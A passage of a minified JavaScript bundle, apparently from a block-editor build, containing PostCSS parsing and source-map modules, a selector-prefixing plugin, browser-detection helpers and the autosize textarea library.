RegExp?this.walk(((n,o)=>{if("decl"===n.type&&e.test(n.prop))return t(n,o)})):this.walk(((n,o)=>{if("decl"===n.type&&n.prop===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("decl"===e.type)return t(e,n)})))}walkRules(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("rule"===n.type&&e.test(n.selector))return t(n,o)})):this.walk(((n,o)=>{if("rule"===n.type&&n.selector===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("rule"===e.type)return t(e,n)})))}}g.registerParse=e=>{r=e},g.registerRule=e=>{s=e},g.registerAtRule=e=>{o=e},g.registerRoot=e=>{i=e},e.exports=g,g.default=g,g.rebuild=e=>{"atrule"===e.type?Object.setPrototypeOf(e,o.prototype):"rule"===e.type?Object.setPrototypeOf(e,s.prototype):"decl"===e.type?Object.setPrototypeOf(e,a.prototype):"comment"===e.type?Object.setPrototypeOf(e,l.prototype):"root"===e.type&&Object.setPrototypeOf(e,i.prototype),e[d]=!0,e.nodes&&e.nodes.forEach((e=>{g.rebuild(e)}))}},1087:(e,t,n)=>{"use strict";var o,r=n(8202);r.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("",""))
/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */,e.exports=function(e,t){if(!r.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,i=n in document;if(!i){var s=document.createElement("div");s.setAttribute(n,"return;"),i="function"==typeof s[n]}return!i&&o&&"wheel"===e&&(i=document.implementation.hasFeature("Events.wheel","3.0")),i}},1326:(e,t,n)=>{"use strict";let o=n(683);class r extends o{constructor(e){super(e),this.type="atrule"}append(...e){return this.proxyOf.nodes||(this.nodes=[]),super.append(...e)}prepend(...e){return this.proxyOf.nodes||(this.nodes=[]),super.prepend(...e)}}e.exports=r,r.default=r,o.registerAtRule(r)},1381:e=>{"use strict";e.exports.isClean=Symbol("isClean"),e.exports.my=Symbol("my")},1443:e=>{function t(e,t){return t.some((t=>t instanceof RegExp?t.test(e):e.includes(t)))}e.exports=function(e){const n=e.prefix,o=/\s+$/.test(n)?n:`${n} `,r=e.ignoreFiles?[].concat(e.ignoreFiles):[],i=e.includeFiles?[].concat(e.includeFiles):[];return function(s){r.length&&s.source.input.file&&t(s.source.input.file,r)||i.length&&s.source.input.file&&!t(s.source.input.file,i)||s.walkRules((t=>{t.parent&&["keyframes","-webkit-keyframes","-moz-keyframes","-o-keyframes","-ms-keyframes"].includes(t.parent.name)||(t.selectors=t.selectors.map((r=>e.exclude&&function(e,t){return t.some((t=>t instanceof RegExp?t.test(e):e===t))}(r,e.exclude)?r:e.transform?e.transform(n,r,o+r,s.source.input.file,t):o+r)))}))}}},1516:(e,t,n)=>{"use strict";let o=n(7490);class r extends o{get variable(){return this.prop.startsWith("--")||"$"===this.prop[0]}constructor(e){e&&void 0!==e.value&&"string"!=typeof e.value&&(e={...e,value:String(e.value)}),super(e),this.type="decl"}}e.exports=r,r.default=r},1524:e=>{var t="-".charCodeAt(0),n="+".charCodeAt(0),o=".".charCodeAt(0),r="e".charCodeAt(0),i="E".charCodeAt(0);e.exports=function(e){var s,l,a,c=0,u=e.length;if(0===u||!function(e){var r,i=e.charCodeAt(0);if(i===n||i===t){if((r=e.charCodeAt(1))>=48&&r<=57)return!0;var s=e.charCodeAt(2);return r===o&&s>=48&&s<=57}return i===o?(r=e.charCodeAt(1))>=48&&r<=57:i>=48&&i<=57}(e))return!1;for((s=e.charCodeAt(c))!==n&&s!==t||c++;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;if(s=e.charCodeAt(c),l=e.charCodeAt(c+1),s===o&&l>=48&&l<=57)for(c+=2;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;if(s=e.charCodeAt(c),l=e.charCodeAt(c+1),a=e.charCodeAt(c+2),(s===r||s===i)&&(l>=48&&l<=57||(l===n||l===t)&&a>=48&&a<=57))for(c+=l===n||l===t?3:2;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;return{number:e.slice(0,c),unit:e.slice(c)}}},1544:(e,t,n)=>{var o=n(8491),r=n(3815),i=n(4725);function s(e){return this instanceof s?(this.nodes=o(e),this):new s(e)}s.prototype.toString=function(){return Array.isArray(this.nodes)?i(this.nodes):""},s.prototype.walk=function(e,t){return r(this.nodes,e,t),this},s.unit=n(1524),s.walk=r,s.stringify=i,e.exports=s},1609:e=>{"use strict";e.exports=window.React},1670:(e,t,n)=>{"use strict";let{dirname:o,relative:r,resolve:i,sep:s}=n(197),{SourceMapConsumer:l,SourceMapGenerator:a}=n(1866),{pathToFileURL:c}=n(2739),u=n(5380),d=Boolean(l&&a),p=Boolean(o&&i&&r&&s);e.exports=class{constructor(e,t,n,o){this.stringify=e,this.mapOpts=n.map||{},this.root=t,this.opts=n,this.css=o,this.originalCSS=o,this.usesFileUrls=!this.mapOpts.from&&this.mapOpts.absolute,this.memoizedFileURLs=new Map,this.memoizedPaths=new Map,this.memoizedURLs=new Map}addAnnotation(){let e;e=this.isInline()?"data:application/json;base64,"+this.toBase64(this.map.toString()):"string"==typeof this.mapOpts.annotation?this.mapOpts.annotation:"function"==typeof this.mapOpts.annotation?this.mapOpts.annotation(this.opts.to,this.root):this.outputFile()+".map";let t="\n";this.css.includes("\r\n")&&(t="\r\n"),this.css+=t+"/*# sourceMappingURL="+e+" */"}applyPrevMaps(){for(let e of this.previous()){let t,n=this.toUrl(this.path(e.file)),r=e.root||o(e.file);!1===this.mapOpts.sourcesContent?(t=new l(e.text),t.sourcesContent&&(t.sourcesContent=null)):t=e.consumer(),this.map.applySourceMap(t,n,this.toUrl(this.path(r)))}}clearAnnotation(){if(!1!==this.mapOpts.annotation)if(this.root){let e;for(let t=this.root.nodes.length-1;t>=0;t--)e=this.root.nodes[t],"comment"===e.type&&e.text.startsWith("# sourceMappingURL=")&&this.root.removeChild(t)}else this.css&&(this.css=this.css.replace(/\n*\/\*#[\S\s]*?\*\/$/gm,""))}generate(){if(this.clearAnnotation(),p&&d&&this.isMap())return this.generateMap();{let e="";return this.stringify(this.root,(t=>{e+=t})),[e]}}generateMap(){if(this.root)this.generateString();else if(1===this.previous().length){let e=this.previous()[0].consumer();e.file=this.outputFile(),this.map=a.fromSourceMap(e,{ignoreInvalidMapping:!0})}else this.map=new a({file:this.outputFile(),ignoreInvalidMapping:!0}),this.map.addMapping({generated:{column:0,line:1},original:{column:0,line:1},source:this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>"});return this.isSourcesContent()&&this.setSourcesContent(),this.root&&this.previous().length>0&&this.applyPrevMaps(),this.isAnnotation()&&this.addAnnotation(),this.isInline()?[this.css]:[this.css,this.map]}generateString(){this.css="",this.map=new a({file:this.outputFile(),ignoreInvalidMapping:!0});let e,t,n=1,o=1,r="<no source>",i={generated:{column:0,line:0},original:{column:0,line:0},source:""};this.stringify(this.root,((s,l,a)=>{if(this.css+=s,l&&"end"!==a&&(i.generated.line=n,i.generated.column=o-1,l.source&&l.source.start?(i.source=this.sourcePath(l),i.original.line=l.source.start.line,i.original.column=l.source.start.column-1,this.map.addMapping(i)):(i.source=r,i.original.line=1,i.original.column=0,this.map.addMapping(i))),t=s.match(/\n/g),t?(n+=t.length,e=s.lastIndexOf("\n"),o=s.length-e):o+=s.length,l&&"start"!==a){let e=l.parent||{raws:{}};("decl"===l.type||"atrule"===l.type&&!l.nodes)&&l===e.last&&!e.raws.semicolon||(l.source&&l.source.end?(i.source=this.sourcePath(l),i.original.line=l.source.end.line,i.original.column=l.source.end.column-1,i.generated.line=n,i.generated.column=o-2,this.map.addMapping(i)):(i.source=r,i.original.line=1,i.original.column=0,i.generated.line=n,i.generated.column=o-1,this.map.addMapping(i)))}}))}isAnnotation(){return!!this.isInline()||(void 0!==this.mapOpts.annotation?this.mapOpts.annotation:!this.previous().length||this.previous().some((e=>e.annotation)))}isInline(){if(void 0!==this.mapOpts.inline)return this.mapOpts.inline;let e=this.mapOpts.annotation;return(void 0===e||!0===e)&&(!this.previous().length||this.previous().some((e=>e.inline)))}isMap(){return void 0!==this.opts.map?!!this.opts.map:this.previous().length>0}isSourcesContent(){return void 0!==this.mapOpts.sourcesContent?this.mapOpts.sourcesContent:!this.previous().length||this.previous().some((e=>e.withContent()))}outputFile(){return this.opts.to?this.path(this.opts.to):this.opts.from?this.path(this.opts.from):"to.css"}path(e){if(this.mapOpts.absolute)return e;if(60===e.charCodeAt(0))return e;if(/^\w+:\/\//.test(e))return e;let t=this.memoizedPaths.get(e);if(t)return t;let n=this.opts.to?o(this.opts.to):".";"string"==typeof this.mapOpts.annotation&&(n=o(i(n,this.mapOpts.annotation)));let s=r(n,e);return this.memoizedPaths.set(e,s),s}previous(){if(!this.previousMaps)if(this.previousMaps=[],this.root)this.root.walk((e=>{if(e.source&&e.source.input.map){let t=e.source.input.map;this.previousMaps.includes(t)||this.previousMaps.push(t)}}));else{let e=new u(this.originalCSS,this.opts);e.map&&this.previousMaps.push(e.map)}return this.previousMaps}setSourcesContent(){let e={};if(this.root)this.root.walk((t=>{if(t.source){let n=t.source.input.from;if(n&&!e[n]){e[n]=!0;let o=this.usesFileUrls?this.toFileUrl(n):this.toUrl(this.path(n));this.map.setSourceContent(o,t.source.input.css)}}}));else if(this.css){let e=this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>";this.map.setSourceContent(e,this.css)}}sourcePath(e){return this.mapOpts.from?this.toUrl(this.mapOpts.from):this.usesFileUrls?this.toFileUrl(e.source.input.from):this.toUrl(this.path(e.source.input.from))}toBase64(e){return Buffer?Buffer.from(e).toString("base64"):window.btoa(unescape(encodeURIComponent(e)))}toFileUrl(e){let t=this.memoizedFileURLs.get(e);if(t)return t;if(c){let t=c(e).toString();return this.memoizedFileURLs.set(e,t),t}throw new Error("`map.absolute` option is not available in this PostCSS build")}toUrl(e){let t=this.memoizedURLs.get(e);if(t)return t;"\\"===s&&(e=e.replace(/\\/g,"/"));let n=encodeURI(e).replace(/[#?]/g,encodeURIComponent);return this.memoizedURLs.set(e,n),n}}},1866:()=>{},2213:e=>{var t,n,o,r,i,s,l,a,c,u,d,p,h,g,m,f=!1;function b(){if(!f){f=!0;var e=navigator.userAgent,b=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(e),k=/(Mac OS X)|(Windows)|(Linux)/.exec(e);if(p=/\b(iPhone|iP[ao]d)/.exec(e),h=/\b(iP[ao]d)/.exec(e),u=/Android/i.exec(e),g=/FBAN\/\w+;/i.exec(e),m=/Mobile/i.exec(e),d=!!/Win64/.exec(e),b){(t=b[1]?parseFloat(b[1]):b[5]?parseFloat(b[5]):NaN)&&document&&document.documentMode&&(t=document.documentMode);var v=/(?:Trident\/(\d+.\d+))/.exec(e);s=v?parseFloat(v[1])+4:t,n=b[2]?parseFloat(b[2]):NaN,o=b[3]?parseFloat(b[3]):NaN,(r=b[4]?parseFloat(b[4]):NaN)?(b=/(?:Chrome\/(\d+\.\d+))/.exec(e),i=b&&b[1]?parseFloat(b[1]):NaN):i=NaN}else t=n=o=i=r=NaN;if(k){if(k[1]){var _=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(e);l=!_||parseFloat(_[1].replace("_","."))}else l=!1;a=!!k[2],c=!!k[3]}else l=a=c=!1}}var k={ie:function(){return b()||t},ieCompatibilityMode:function(){return b()||s>t},ie64:function(){return k.ie()&&d},firefox:function(){return b()||n},opera:function(){return b()||o},webkit:function(){return b()||r},safari:function(){return k.webkit()},chrome:function(){return b()||i},windows:function(){return b()||a},osx:function(){return b()||l},linux:function(){return b()||c},iphone:function(){return b()||p},mobile:function(){return b()||p||h||u||m},nativeApp:function(){return b()||g},android:function(){return b()||u},ipad:function(){return b()||h}};e.exports=k},2327:e=>{"use strict";const t="'".charCodeAt(0),n='"'.charCodeAt(0),o="\\".charCodeAt(0),r="/".charCodeAt(0),i="\n".charCodeAt(0),s=" ".charCodeAt(0),l="\f".charCodeAt(0),a="\t".charCodeAt(0),c="\r".charCodeAt(0),u="[".charCodeAt(0),d="]".charCodeAt(0),p="(".charCodeAt(0),h=")".charCodeAt(0),g="{".charCodeAt(0),m="}".charCodeAt(0),f=";".charCodeAt(0),b="*".charCodeAt(0),k=":".charCodeAt(0),v="@".charCodeAt(0),_=/[\t\n\f\r "#'()/;[\\\]{}]/g,y=/[\t\n\f\r !"#'():;@[\\\]{}]|\/(?=\*)/g,x=/.[\r\n"'(/\\]/,S=/[\da-f]/i;e.exports=function(e,w={}){let C,B,I,j,E,T,M,P,R,A,N=e.css.valueOf(),L=w.ignoreErrors,D=N.length,O=0,z=[],V=[];function F(t){throw e.error("Unclosed "+t,O)}return{back:function(e){V.push(e)},endOfFile:function(){return 0===V.length&&O>=D},nextToken:function(e){if(V.length)return V.pop();if(O>=D)return;let w=!!e&&e.ignoreUnclosed;switch(C=N.charCodeAt(O),C){case i:case s:case a:case c:case l:j=O;do{j+=1,C=N.charCodeAt(j)}while(C===s||C===i||C===a||C===c||C===l);T=["space",N.slice(O,j)],O=j-1;break;case u:case d:case g:case m:case k:case f:case h:{let e=String.fromCharCode(C);T=[e,e,O];break}case p:if(A=z.length?z.pop()[1]:"",R=N.charCodeAt(O+1),"url"===A&&R!==t&&R!==n&&R!==s&&R!==i&&R!==a&&R!==l&&R!==c){j=O;do{if(M=!1,j=N.indexOf(")",j+1),-1===j){if(L||w){j=O;break}F("bracket")}for(P=j;N.charCodeAt(P-1)===o;)P-=1,M=!M}while(M);T=["brackets",N.slice(O,j+1),O,j],O=j}else j=N.indexOf(")",O+1),B=N.slice(O,j+1),-1===j||x.test(B)?T=["(","(",O]:(T=["brackets",B,O,j],O=j);break;case t:case n:E=C===t?"'":'"',j=O;do{if(M=!1,j=N.indexOf(E,j+1),-1===j){if(L||w){j=O+1;break}F("string")}for(P=j;N.charCodeAt(P-1)===o;)P-=1,M=!M}while(M);T=["string",N.slice(O,j+1),O,j],O=j;break;case v:_.lastIndex=O+1,_.test(N),j=0===_.lastIndex?N.length-1:_.lastIndex-2,T=["at-word",N.slice(O,j+1),O,j],O=j;break;case o:for(j=O,I=!0;N.charCodeAt(j+1)===o;)j+=1,I=!I;if(C=N.charCodeAt(j+1),I&&C!==r&&C!==s&&C!==i&&C!==a&&C!==c&&C!==l&&(j+=1,S.test(N.charAt(j)))){for(;S.test(N.charAt(j+1));)j+=1;N.charCodeAt(j+1)===s&&(j+=1)}T=["word",N.slice(O,j+1),O,j],O=j;break;default:C===r&&N.charCodeAt(O+1)===b?(j=N.indexOf("*/",O+2)+1,0===j&&(L||w?j=N.length:F("comment")),T=["comment",N.slice(O,j+1),O,j],O=j):(y.lastIndex=O+1,y.test(N),j=0===y.lastIndex?N.length-1:y.lastIndex-2,T=["word",N.slice(O,j+1),O,j],z.push(T),O=j)}return O++,T},position:function(){return O}}}},2739:()=>{},2775:e=>{var t=String,n=function(){return{isColorSupported:!1,reset:t,bold:t,dim:t,italic:t,underline:t,inverse:t,hidden:t,strikethrough:t,black:t,red:t,green:t,yellow:t,blue:t,magenta:t,cyan:t,white:t,gray:t,bgBlack:t,bgRed:t,bgGreen:t,bgYellow:t,bgBlue:t,bgMagenta:t,bgCyan:t,bgWhite:t,blackBright:t,redBright:t,greenBright:t,yellowBright:t,blueBright:t,magentaBright:t,cyanBright:t,whiteBright:t,bgBlackBright:t,bgRedBright:t,bgGreenBright:t,bgYellowBright:t,bgBlueBright:t,bgMagentaBright:t,bgCyanBright:t,bgWhiteBright:t}};e.exports=n(),e.exports.createColors=n},3122:e=>{"use strict";let t={};e.exports=function(e){t[e]||(t[e]=!0,"undefined"!=typeof console&&console.warn&&console.warn(e))}},3815:e=>{e.exports=function e(t,n,o){var r,i,s,l;for(r=0,i=t.length;r<i;r+=1)s=t[r],o||(l=n(s,r,t)),!1!==l&&"function"===s.type&&Array.isArray(s.nodes)&&e(s.nodes,n,o),o&&n(s,r,t)}},3937:(e,t,n)=>{"use strict";let o=n(1326),r=n(6589),i=n(1516),s=n(9434),l=n(4092),a=n(2327);const c={empty:!0,space:!0};e.exports=class{constructor(e){this.input=e,this.root=new s,this.current=this.root,this.spaces="",this.semicolon=!1,this.createTokenizer(),this.root.source={input:e,start:{column:1,line:1,offset:0}}}atrule(e){let t,n,r,i=new o;i.name=e[1].slice(1),""===i.name&&this.unnamedAtrule(i,e),this.init(i,e[2]);let s=!1,l=!1,a=[],c=[];for(;!this.tokenizer.endOfFile();){if(t=(e=this.tokenizer.nextToken())[0],"("===t||"["===t?c.push("("===t?")":"]"):"{"===t&&c.length>0?c.push("}"):t===c[c.length-1]&&c.pop(),0===c.length){if(";"===t){i.source.end=this.getPosition(e[2]),i.source.end.offset++,this.semicolon=!0;break}if("{"===t){l=!0;break}if("}"===t){if(a.length>0){for(r=a.length-1,n=a[r];n&&"space"===n[0];)n=a[--r];n&&(i.source.end=this.getPosition(n[3]||n[2]),i.source.end.offset++)}this.end(e);break}a.push(e)}else a.push(e);if(this.tokenizer.endOfFile()){s=!0;break}}i.raws.between=this.spacesAndCommentsFromEnd(a),a.length?(i.raws.afterName=this.spacesAndCommentsFromStart(a),this.raw(i,"params",a),s&&(e=a[a.length-1],i.source.end=this.getPosition(e[3]||e[2]),i.source.end.offset++,this.spaces=i.raws.between,i.raws.between="")):(i.raws.afterName="",i.params=""),l&&(i.nodes=[],this.current=i)}checkMissedSemicolon(e){let t=this.colon(e);if(!1===t)return;let n,o=0;for(let r=t-1;r>=0&&(n=e[r],"space"===n[0]||(o+=1,2!==o));r--);throw this.input.error("Missed semicolon","word"===n[0]?n[3]+1:n[2])}colon(e){let t,n,o,r=0;for(let[i,s]of e.entries()){if(n=s,o=n[0],"("===o&&(r+=1),")"===o&&(r-=1),0===r&&":"===o){if(t){if("word"===t[0]&&"progid"===t[1])continue;return i}this.doubleColon(n)}t=n}return!1}comment(e){let t=new r;this.init(t,e[2]),t.source.end=this.getPosition(e[3]||e[2]),t.source.end.offset++;let n=e[1].slice(2,-2);if(/^\s*$/.test(n))t.text="",t.raws.left=n,t.raws.right="";else{let e=n.match(/^(\s*)([^]*\S)(\s*)$/);t.text=e[2],t.raws.left=e[1],t.raws.right=e[3]}}createTokenizer(){this.tokenizer=a(this.input)}decl(e,t){let n=new i;this.init(n,e[0][2]);let o,r=e[e.length-1];for(";"===r[0]&&(this.semicolon=!0,e.pop()),n.source.end=this.getPosition(r[3]||r[2]||function(e){for(let t=e.length-1;t>=0;t--){let n=e[t],o=n[3]||n[2];if(o)return o}}(e)),n.source.end.offset++;"word"!==e[0][0];)1===e.length&&this.unknownWord(e),n.raws.before+=e.shift()[1];for(n.source.start=this.getPosition(e[0][2]),n.prop="";e.length;){let t=e[0][0];if(":"===t||"space"===t||"comment"===t)break;n.prop+=e.shift()[1]}for(n.raws.between="";e.length;){if(o=e.shift(),":"===o[0]){n.raws.between+=o[1];break}"word"===o[0]&&/\w/.test(o[1])&&this.unknownWord([o]),n.raws.between+=o[1]}"_"!==n.prop[0]&&"*"!==n.prop[0]||(n.raws.before+=n.prop[0],n.prop=n.prop.slice(1));let s,l=[];for(;e.length&&(s=e[0][0],"space"===s||"comment"===s);)l.push(e.shift());this.precheckMissedSemicolon(e);for(let t=e.length-1;t>=0;t--){if(o=e[t],"!important"===o[1].toLowerCase()){n.important=!0;let o=this.stringFrom(e,t);o=this.spacesFromEnd(e)+o," !important"!==o&&(n.raws.important=o);break}if("important"===o[1].toLowerCase()){let o=e.slice(0),r="";for(let e=t;e>0;e--){let t=o[e][0];if(r.trim().startsWith("!")&&"space"!==t)break;r=o.pop()[1]+r}r.trim().startsWith("!")&&(n.important=!0,n.raws.important=r,e=o)}if("space"!==o[0]&&"comment"!==o[0])break}e.some((e=>"space"!==e[0]&&"comment"!==e[0]))&&(n.raws.between+=l.map((e=>e[1])).join(""),l=[]),this.raw(n,"value",l.concat(e),t),n.value.includes(":")&&!t&&this.checkMissedSemicolon(e)}doubleColon(e){throw this.input.error("Double colon",{offset:e[2]},{offset:e[2]+e[1].length})}emptyRule(e){let t=new l;this.init(t,e[2]),t.selector="",t.raws.between="",this.current=t}end(e){this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.semicolon=!1,this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.spaces="",this.current.parent?(this.current.source.end=this.getPosition(e[2]),this.current.source.end.offset++,this.current=this.current.parent):this.unexpectedClose(e)}endFile(){this.current.parent&&this.unclosedBlock(),this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.root.source.end=this.getPosition(this.tokenizer.position())}freeSemicolon(e){if(this.spaces+=e[1],this.current.nodes){let t=this.current.nodes[this.current.nodes.length-1];t&&"rule"===t.type&&!t.raws.ownSemicolon&&(t.raws.ownSemicolon=this.spaces,this.spaces="",t.source.end=this.getPosition(e[2]),t.source.end.offset+=t.raws.ownSemicolon.length)}}getPosition(e){let t=this.input.fromOffset(e);return{column:t.col,line:t.line,offset:e}}init(e,t){this.current.push(e),e.source={input:this.input,start:this.getPosition(t)},e.raws.before=this.spaces,this.spaces="","comment"!==e.type&&(this.semicolon=!1)}other(e){let t=!1,n=null,o=!1,r=null,i=[],s=e[1].startsWith("--"),l=[],a=e;for(;a;){if(n=a[0],l.push(a),"("===n||"["===n)r||(r=a),i.push("("===n?")":"]");else if(s&&o&&"{"===n)r||(r=a),i.push("}");else if(0===i.length){if(";"===n){if(o)return void this.decl(l,s);break}if("{"===n)return void this.rule(l);if("}"===n){this.tokenizer.back(l.pop()),t=!0;break}":"===n&&(o=!0)}else n===i[i.length-1]&&(i.pop(),0===i.length&&(r=null));a=this.tokenizer.nextToken()}if(this.tokenizer.endOfFile()&&(t=!0),i.length>0&&this.unclosedBracket(r),t&&o){if(!s)for(;l.length&&(a=l[l.length-1][0],"space"===a||"comment"===a);)this.tokenizer.back(l.pop());this.decl(l,s)}else this.unknownWord(l)}parse(){let e;for(;!this.tokenizer.endOfFile();)switch(e=this.tokenizer.nextToken(),e[0]){case"space":this.spaces+=e[1];break;case";":this.freeSemicolon(e);break;case"}":this.end(e);break;case"comment":this.comment(e);break;case"at-word":this.atrule(e);break;case"{":this.emptyRule(e);break;default:this.other(e)}this.endFile()}precheckMissedSemicolon(){}raw(e,t,n,o){let r,i,s,l,a=n.length,u="",d=!0;for(let e=0;e<a;e+=1)r=n[e],i=r[0],"space"!==i||e!==a-1||o?"comment"===i?(l=n[e-1]?n[e-1][0]:"empty",s=n[e+1]?n[e+1][0]:"empty",c[l]||c[s]||","===u.slice(-1)?d=!1:u+=r[1]):u+=r[1]:d=!1;if(!d){let o=n.reduce(((e,t)=>e+t[1]),"");e.raws[t]={raw:o,value:u}}e[t]=u}rule(e){e.pop();let t=new l;this.init(t,e[0][2]),t.raws.between=this.spacesAndCommentsFromEnd(e),this.raw(t,"selector",e),this.current=t}spacesAndCommentsFromEnd(e){let t,n="";for(;e.length&&(t=e[e.length-1][0],"space"===t||"comment"===t);)n=e.pop()[1]+n;return n}spacesAndCommentsFromStart(e){let t,n="";for(;e.length&&(t=e[0][0],"space"===t||"comment"===t);)n+=e.shift()[1];return n}spacesFromEnd(e){let t,n="";for(;e.length&&(t=e[e.length-1][0],"space"===t);)n=e.pop()[1]+n;return n}stringFrom(e,t){let n="";for(let o=t;o<e.length;o++)n+=e[o][1];return e.splice(t,e.length-t),n}unclosedBlock(){let e=this.current.source.start;throw this.input.error("Unclosed block",e.line,e.column)}unclosedBracket(e){throw this.input.error("Unclosed bracket",{offset:e[2]},{offset:e[2]+1})}unexpectedClose(e){throw this.input.error("Unexpected }",{offset:e[2]},{offset:e[2]+1})}unknownWord(e){throw this.input.error("Unknown word "+e[0][1],{offset:e[0][2]},{offset:e[0][2]+e[0][1].length})}unnamedAtrule(e,t){throw this.input.error("At-rule without name",{offset:t[2]},{offset:t[2]+t[1].length})}}},4067:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},4092:(e,t,n)=>{"use strict";let o=n(683),r=n(7374);class i extends o{get selectors(){return r.comma(this.selector)}set selectors(e){let t=this.selector?this.selector.match(/,\s*/):null,n=t?t[0]:","+this.raw("between","beforeOpen");this.selector=e.join(n)}constructor(e){super(e),this.type="rule",this.nodes||(this.nodes=[])}}e.exports=i,i.default=i,o.registerRule(i)},4132:(e,t,n)=>{"use strict";var o=n(4462);t.A=o.TextareaAutosize},4295:(e,t,n)=>{"use strict";let o=n(683),r=n(5380),i=n(3937);function s(e,t){let n=new r(e,t),o=new i(n);try{o.parse()}catch(e){throw e}return o.root}e.exports=s,s.default=s,o.registerParse(s)},4306:function(e,t){var n,o,r;
/*!
	autosize 4.0.4
	license: MIT
	http://www.jacklmoore.com/autosize
*/o=[e,t],n=function(e,t){"use strict";var n,o,r="function"==typeof Map?new Map:(n=[],o=[],{has:function(e){return n.indexOf(e)>-1},get:function(e){return o[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),o.push(t))},delete:function(e){var t=n.indexOf(e);t>-1&&(n.splice(t,1),o.splice(t,1))}}),i=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){i=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function s(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!r.has(e)){var t=null,n=null,o=null,s=function(){e.clientWidth!==n&&p()},l=function(t){window.removeEventListener("resize",s,!1),e.removeEventListener("input",p,!1),e.removeEventListener("keyup",p,!1),e.removeEventListener("autosize:destroy",l,!1),e.removeEventListener("autosize:update",p,!1),Object.keys(t).forEach((function(n){e.style[n]=t[n]})),r.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",l,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",p,!1),window.addEventListener("resize",s,!1),e.addEventListener("input",p,!1),e.addEventListener("autosize:update",p,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",r.set(e,{destroy:l,update:p}),a()}function a(){var n=window.getComputedStyle(e,null);"vertical"===n.resize?e.style.resize="none":"both"===n.resize&&(e.style.resize="horizontal"),t="content-box"===n.boxSizing?-(parseFloat(n.paddingTop)+parseFloat(n.paddingBottom)):parseFloat(n.borderTopWidth)+parseFloat(n.borderBottomWidth),isNaN(t)&&(t=0),p()}function c(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function u(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function d(){if(0!==e.scrollHeight){var o=u(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+t+"px",n=e.clientWidth,o.forEach((function(e){e.node.scrollTop=e.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function p(){d();var t=Math.round(parseFloat(e.style.height)),n=window.getComputedStyle(e,null),r="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):e.offsetHeight;if(r<t?"hidden"===n.overflowY&&(c("scroll"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==n.overflowY&&(c("hidden"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),o!==r){o=r;var s=i("autosize:resized");try{e.dispatchEvent(s)}catch(e){}}}}function l(e){var t=r.get(e);t&&t.destroy()}function a(e){var t=r.get(e);t&&t.update()}var c=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((c=function(e){return e}).destroy=function(e){return e},c.update=function(e){return e}):((c=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],(function(e){return s(e,t)})),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],l),e},c.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e}),t.default=c,e.exports=t.default},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)},4462:function(e,t,n){"use strict";var o,r=this&&this.__extends||(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},s=this&&this.__rest||function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&(n[o[r]]=e[o[r]])}return n};t.__esModule=!0;var 